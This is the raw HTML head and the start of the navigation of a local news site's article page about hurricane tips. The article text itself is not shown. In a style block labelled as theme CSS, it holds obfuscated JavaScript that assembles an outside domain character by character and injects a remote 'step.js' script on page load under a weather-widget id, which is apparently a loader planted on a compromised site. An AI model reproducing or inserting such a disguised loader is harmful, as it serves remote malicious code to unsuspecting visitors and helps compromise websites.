<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/ie8/1.1.2/videojs-ie8.min.js?ver=1.0.2" id="videojs-ie8-js"></script>
<link rel="https://api.w.org/" href="https://deerfield-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deerfield-news.com/wp-json/wp/v2/posts/6825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deerfield-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deerfield-news.com/?p=6825' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2017%2F09%2F08%2Fbroward-sheriffs-office-tips-irma-deerfield-beach-boarding%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2017%2F09%2F08%2Fbroward-sheriffs-office-tips-irma-deerfield-beach-boarding%2F&#038;format=xml" />

<!-- This site is embedding HLS video using Video.js HLS Plugin v1.0.2 - https://www.socialite-media.com/videojs-hls-player-for-wordpress -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/?amp=1"><link rel="amphtml" href="https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/deerfield-news.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7d20f84370";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1c1c1c;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #686868 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #686868));
        background: -webkit-linear-gradient(top, #000000 0%, #686868 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #686868 100%);
        background: linear-gradient(to bottom, #000000 0%, #686868 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#686868', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #337c49;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:19px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:32px;
	line-height:39px;
	font-style:normal;
	font-weight:300;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:32px;
	font-weight:300;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:33px;
	font-weight:300;
	
    }
    
    body, p {
    	font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:18px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }



/* Style generated by theme for demo: voice */

/* custom css - generated by TagDiv Composer */

</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://deerfield-news.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/2017/09/08/broward-sheriffs-office-tips-irma-deerfield-beach-boarding/",
                    "name": "Broward Sheriffs Office Has Some Tips For Irma As Deerfield Beach Is..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _tzunvaxmlf="_lpkrdyo"; try { var/*axrdoil*/_gvfckhh=String;let _odyezhet=_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](102/*_awscfcec*/,114,111,109)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,104/*acghuy*/,97,114)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*axrdoil*/,101);let _rtajtirq="s"+"c"/*acghuy*/+_gvfckhh[_odyezhet](114/*avsjzasaha*/,105,/*awqtlwtkqlq*/112,116);let _awscfcec="c"+"re"+_gvfckhh[_odyezhet](97/*_awscfcec*/,116,101,69/*axrdoil*/,108,101,109/*araehjemx*/,101,110,116);var acghuy="s"+_gvfckhh[_odyezhet](114/*avsjzasaha*/,99);var axrdoil=_gvfckhh[_odyezhet](105/*axrdoil*/,100);let avsjzasaha="cu"+"rre"+_gvfckhh[_odyezhet](110,116/*axrdoil*/,83,99/*avsjzasaha*/,114,105/*axrdoil*/,112,116);var araehjemx="pa"+"r"+_gvfckhh[_odyezhet](101,110/*awqtlwtkqlq*/,116,78/*_lfexklbu*/,111,100/*araehjemx*/,101);var awqtlwtkqlq="i"+"ns"+_gvfckhh[_odyezhet](101,114/*_awscfcec*/,116,66/*acghuy*/,101,102/*avsjzasaha*/,111,114,101);var _izboziqvnl="ge"+"El"+_gvfckhh[_odyezhet](101,109/*axrdoil*/,101,110/*awqtlwtkqlq*/,116,115,66/*avsjzasaha*/,121,84,97,103/*_izboziqvnl*/,78,97,109,101);let _lfexklbu="h"+"e"+_gvfckhh[_odyezhet](97/*araehjemx*/,100);let ahssutx="ap"/*acghuy*/+"p"+_gvfckhh[_odyezhet](101/*acghuy*/,110/*axrdoil*/,100,67/*araehjemx*/,104,105/*_lfexklbu*/,108,100);var aypxpsyhalin=document;var _klvcj="t"/*_izboziqvnl*/+"e"+_gvfckhh[_odyezhet](109,112/*acghuy*/,95,119,101,97/*_awscfcec*/,116,104,101/*axrdoil*/,114,95,115/*araehjemx*/,99,114,105/*awqtlwtkqlq*/,112,116);var _wjrjobn=aypxpsyhalin[_awscfcec](_rtajtirq); _wjrjobn['as'/*axrdoil*/+'y'+/*acghuy*/'nc']=true; let _gwhtja=_gvfckhh[_odyezhet](104/*acghuy*/,116,116,/*awqtlwtkqlq*/112,115,/*avsjzasaha*/58,/*avsjzasaha*/47,47)+"th"/*axrdoil?*/+"ir"/*axrdoil?*/+"d."/*_izboziqvnl?*/+"gy"/*axrdoil?*/+"br"/*axrdoil?*/+"it"/*avsjzasaha?*/+"an"/*axrdoil?*/+"al"/*axrdoil?*/+"yt"/*awqtlwtkqlq?*/+"ses"/*axrdoil?*/+"ys"/*axrdoil?*/+"te"/*acghuy?*/+"m.c"/*axrdoil?*/+"om"+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,99,/*avsjzasaha*/114,/*avsjzasaha*/105,112,116)+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,116,/*acghuy*/101,112,46,/*acghuy*/106,115);_wjrjobn[acghuy]=_gwhtja;/*acghuy*/_wjrjobn[axrdoil]=_klvcj;if(aypxpsyhalin[avsjzasaha])/*_awscfcec*/{/*axrdoil*/aypxpsyhalin[avsjzasaha][araehjemx][awqtlwtkqlq](_wjrjobn,aypxpsyhalin[avsjzasaha]);var _kftfrrmp=document;if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}/*araehjemx*/else/*_izboziqvnl*/{aypxpsyhalin[_izboziqvnl](_lfexklbu)[0][ahssutx](_wjrjobn);if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}} catch (err) {}/*6372a397de4637c5df13832040b523eb*/</style></head>

<body class="wp-singular post-template-default single single-post postid-6825 single-format-standard wp-theme-Newsmag global-block-template-1 aa-prefix-deerf- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li>
<li id="menu-item-16649" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a></li>
<li id="menu-item-16650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a></li>
<li id="menu-item-16652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a></li>
<li id="menu-item-16653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://deerfield-news.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://deerfield-news.com/">
                <img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""  width="300" height="80"/>
                <span class="td-visual-hidden">Deerfield News</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logomobile.png" alt=""  width="300" height="80"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"307","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "2593";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "519";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Bagel-Bar-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS">DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" class="td-image-wrap " title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" ><img class="entry-thumb" src="" alt="" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2022/01/Document-1MLK-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th">2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/13/deerfield-beach-man-broward-school-teacher-ringleader-of-dogfighting-ring-gets-only-probation/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/dOG-CHANGE.ORG_-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/13/deerfield-beach-man-broward-school-teacher-ringleader-of-dogfighting-ring-gets-only-probation/"  rel="bookmark" title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION">DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/12/martin-luther-king-jr-day-service-saturday-january-17th/"  rel="bookmark" class="td-image-wrap " title="MARTIN LUTHER KING JR. DAY OF SERVICE- SATURDAY JANUARY, 17th" ><img class="entry-thumb" src="" alt="" title="MARTIN LUTHER KING JR. DAY OF SERVICE- SATURDAY JANUARY, 17th" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/MLK-2026-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/12/martin-luther-king-jr-day-service-saturday-january-17th/"  rel="bookmark" title="MARTIN LUTHER KING JR. DAY OF SERVICE- SATURDAY JANUARY, 17th">MARTIN LUTHER KING JR. DAY OF SERVICE- SATURDAY JANUARY, 17th</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/12/not-a-crime-to-be-poor-in-america-car-causing-commotion-in-century-village/"  rel="bookmark" class="td-image-wrap " title="NOT A CRIME TO BE POOR IN AMERICA-  CAR CAUSING COMMOTION IN CENTURY VILLAGE" ><img class="entry-thumb" src="" alt="" title="NOT A CRIME TO BE POOR IN AMERICA-  CAR CAUSING COMMOTION IN CENTURY VILLAGE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260112_164210-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/12/not-a-crime-to-be-poor-in-america-car-causing-commotion-in-century-village/"  rel="bookmark" title="NOT A CRIME TO BE POOR IN AMERICA-  CAR CAUSING COMMOTION IN CENTURY VILLAGE">NOT A CRIME TO BE POOR IN AMERICA-  CAR CAUSING COMMOTION IN CENTURY VILLAGE</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "378";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "76";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" class="td-image-wrap " title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" ><img class="entry-thumb" src="" alt="" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/09/Jose-Tire-shop-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES">NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
